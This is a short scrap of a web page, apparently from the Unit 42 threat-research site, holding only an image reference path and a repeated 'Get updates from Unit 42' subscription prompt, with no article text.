




 Get updates from Unit 42
Get updates from Unit 42